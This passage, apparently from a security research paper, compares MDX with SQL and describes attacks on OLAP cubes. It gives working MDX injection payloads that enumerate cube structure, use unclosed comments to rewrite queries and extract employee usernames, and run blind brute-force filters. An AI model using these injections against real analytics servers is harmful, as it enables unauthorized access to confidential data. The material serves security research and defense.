MDX may use one, two, three or more dimensions. The terms "column" and "row" are used in this language as well, but they are used to denote the first two axes in an MDX query. If an MDX query has more than two dimensions, they are usually simply denoted by numbers 0- 128.

In SQL, the SELECT clause is used to define the column layout for a query, while the WHERE clause is used to define the row layout. However, in MDX the SELECT clause can be used to define several axis dimensions, while the WHERE clause is used to restrict multidimensional data to a specific dimension or member.

In SQL, the WHERE clause is used to filter the data returned by a query. In MDX, the WHERE clause is used to provide a slice of the data returned by a query. While the two concepts are similar, they are not equivalent.

The SQL query uses the WHERE clause to contain an arbitrary list of items that should (or should not) be returned in the result set. While a long list of conditions in the filter can narrow the scope of the data that is retrieved, there is no requirement that the elements in the clause will produce a clear and concise subset of data.

In MDX, however, the concept of a slice means that each member in the WHERE clause identifies a distinct portion of data from a different dimension. Because of the organizational structure of multidimensional data, it is not possible to request a slice for multiple members of the same dimension. Because of this, the WHERE clause in MDX can provide a clear and concise subset of data [5].

The process of creating MDX and SQL queries differs as well. The creator of an SQL query visualizes and defines the structure of a two-dimensional rowset and writes a query on one or more tables to populate it. In contrast, the creator of an MDX query usually visualizes and defines the structure of a multidimensional dataset and writes a query on a single cube to populate it.

Moreover, the result of an SQL query is quite easily imagined as a grid of rows and columns, wheres a multidimensional structure is quite hard to imagine and depict.

There are some syntax differences as well. A range of filters which successfully prevent SQL injections will likely fail to prevent an injection of MDX clauses. Keeping in mind the powerful tools of the language which include user defined functions, calculated members and aset of built-in clauses for work with multidimensional structures, and taking into account the importance of data stored in OLAP, it is safe to conclude that attacks on MDX are quite an interesting goal for a cybercriminal.

# **3. MDX attacks**

There are three basic types of attacks on MDX:

- Unauthorized access to cube data;
- Unauthorized modification of cube data;
- Attacks on lower level services and OS.

The first type includes the cases where the attacker gets access to the data in a cube (or cubes) which is not designed by the developer for this access level. I.e., using an MDX injection or an attack on mdXML, the attacker gets confidential data from the current cube or other cubes.

The second type implies the attacks directed at modifying the data in a cube.

The third type includes attacks on other services and infrastructure as well as direct attacks on the server and the OS where the cube is executed. For example, it can be XXE or remote code execution with an MDX query.

Notable attack classes:

- MDX injections
- Attacks which use user-defined MDX functions
- mdXML attacks

# **3.1 MDX injections**

# **3.1.1 Retrieving cube structure. Microsoft Analysis Server**

To be able to retrieve data from a cube, you have to know its structure. Naturally, in the beginning the attacker has no idea how the cube looks. This data is mostly retrieved with the help of standard MDX functions. They are called "navigation functions" or "member functions". You do not have to know the names of dimensions and elements to address them indirectly with these functions. In different BigData systems, the syntax and the names of these functions can differ slightly. Let's use Microsoft Analysis Services as an example.

Some of those functions are called in terms of member, by the '.' construct. They return one element of the structure. Others are called with a function with parameters and return a set of hierarchy elements.

For example, the "Parent" function returns the parent of the current member.

*SELECT [Date].[Date].[July 1, 2001].Parent ON 0*

*FROM [Adventure Works]*More example of this type of function are *FirstChild*/*LastChild*, *PrevMember*/*NextMember*, *FirstSibling*/*LastSibling*, *DefaultMember* and others.

Further, there are functions in the language which return an element or several elements of an hierarchy in terms of a certain member.

An example is *Ancestor*, which returns the n-level ancestor of the specified member, or *Ancestors*, which returns all ancestors of the element in trams of a certain hierarchy level:

*SELECT { Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],2*

 *),*

 *Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],1*

 *),*

 *Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],0*

 *)*

 *} ON 0,*

*[Measures].[Internet Sales Amount] ON 1*

*FROM [Adventure Works]*

Using the two function types allows moving within the cube without knowing its whole structure.

Besides, there are functions to retrieve elements of hierarchy and parts of cube structure.

Using the clause *DECSENDANTS*, all the elements of the current hierarchy can be retrieved. In this case, the "null measurement" trick is used, where the sample is nullified for one dimension, and the returned result is defined by 1xn.

*SELECT*

 *{ null } on 0,*

 *{ DESCENDANTS([Employee].[Department]) } on 1*

*FROM [HR]*

A few of additional MDX features are described below which allow retrieving the structure of a cube's dimensions. The function "Dimensions" allows addressing a dimension ofthe specified element, and the trick "Dimensions.count" returns the number of dimensions. Keeping in mind that dimensions are counted from 0, the dimensions of a cube can be retrieved in this way:

```
WITH
SET s_dims AS {
Head([Employee].[Employee].members, Dimensions.count-1)
}
MEMBER [Rank] AS (
Rank([Employee].[Employee].currentmember, s_dims)
)
MEMBER Dim_UniqueName AS (
Dimensions([Rank]).Dimension_Unique_Name
)
MEMBER Hier_Name AS (
Dimensions([Rank]).name
)
MEMBER Hier_UniqueName AS (
Dimensions([Rank]).uniquename
)
SELECT
{[Rank], [Hier_Name], [Dim_UniqueName], [Hier_UniqueName]} on 0,
s_dims on 1
```
*FROM [HR]*

The trick here is not to simply retrieve the list of dimensions but to superpose it with the elements of a dimension to get a multilevel MDX structure as a result.It is notable that measures in the structure of a cube always belong to *(Dimensions(0))*.

In case we can get both the MDX response and the mdMDX response, we can use the MsAS feature: MDX and SQL queries together are packed into a unified XML structure. We cannot call SQL directly, but we can write queries in its subset so that the following queries become correct:

*SELECT \* FROM \$SYSTEM.MDSCHEMA\_CUBES*

Thus, we can address all elements of DM DMV in this way:

*\$SYSTEM.MDSCHEMA\_CUBES*

*\$SYSTEM.MDSCHEMA\_DIMENSIONS*

*\$SYSTEM.MDSCHEMA\_FUNCTIONS*

*\$SYSTEM.MDSCHEMA\_HIERARCHIES*

*\$SYSTEM.MDSCHEMA\_INPUT\_DATASOURCES*

*\$SYSTEM.MDSCHEMA\_KPIS*

*\$SYSTEM.MDSCHEMA\_LEVELS*

*\$SYSTEM.MDSCHEMA\_MEASUREGROUP\_DIMENSIONS*

*\$SYSTEM.MDSCHEMA\_MEASUREGROUPS*

*\$SYSTEM.MDSCHEMA\_MEASURES*

*\$SYSTEM.MDSCHEMA\_MEMBERS*

*\$SYSTEM.MDSCHEMA\_PROPERTIES*

*\$SYSTEM.MDSCHEMA\_SETS*

So we retrieve all the information about the cube structure and contents.

### **3.1.2 MDX clause injections**

There are two places in MDX query where you can usually inject: - in one of SELECT dimension definitions; or - in WHERE clause.

You can use comments in injections, and in most MDX interpreters, you do not have to close the multiline comment, i.e. you can just type '/\*' at the end of your injection string, and the remaining query will be ignored by the MDX system. So, the possibility of injecting in the first dimension of SELECT is equivalent to possibility of writing a completely custom query to the system. I.e., if you have query:*SELECT* 

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

- and can inject into *[Salary Paid]* part, you can do almost anything. For example, you can modify this query to get the login data of employees:

*SELECT { [Measures].[Overtime Paid] } ON 0, { [User name].[User name].ALLMEMBERS } ON 1 FROM [HR] /\*[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

In the same way, if you have control of the next dimensions, you can also expand queries as you wish, i.e. if you control the [Gender] part in the previous query, you can get login data in this way:

#### *SELECT*

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS, [User name].[User name].ALLMEMBERS) } ON ROWS FROM [HR] /\*[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

A more common and complicated case is where you only control the 'WHERE' part of the query. In this case, you can use blind injection:

#### *SELECT*

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE (FILTER(([User name].[User name].AllMembers),LEFT([User name].CURRENTMEMBER.NAME, 10)="FoodMart\A")) /\*[Store].[Store].AllMembers)*

Here, the query only returns the results for the users with *'FoodMart\A'* in their credentials. You can execute a multidimensional brute to get all usernames. Also, you can use the InStr function here, to speed up the process.

In such cases, you can also brute dimensions hierarchy. For example, the first step is to brute the dimensions count:

*WHERE (FILTER(([User name].[User name].AllMembers), dimensions.count>10)) /\* )* using '>' and '<' to emulate "binary search" to speed up the process.

Then, you can get the names of dimensions in the same way of blind injection: *WHERE (FILTER(([User name].[User name].AllMembers), LEFT(Dimensions.name, 1)="E")) /\* )*

### **3.2 Exploiting external functions**As mentioned earlier, external functions, or user-defined functions, were implemented to increase the flexibility of the language and its capabilities.

External functions are the functions developed by the user or a third-party developer which can receive and return values in MDX syntax.

External functions can be called in the same way as normal MDX clauses:

*MySuperFunction("hello",313,37)*

However, a more formal call procedure also exists. It is necessary if the name of a userdefined function is similar to that of an existing function.

This is why external functions are called in this way:

*«ProgramID»!«FunctionName»(«Argument1», «Argument2», ...)*

This chapter describes the attacks which are based on external MDX functions.

### **3.2.1 icCube OLAP Server**

icCube OLAP Server is quite a popular OLAP solution because it has a free community version, it is cross-platform because it is programmed in JAVA, and it supports all the basic functions which are necessary to work with multidimensional data: MDX, IDE, web reports etc. There are commercial versions of the system as well.

Let's look at a range of possible attacks on OLAP server via MDX queries - precisely, via exploiting external functions.

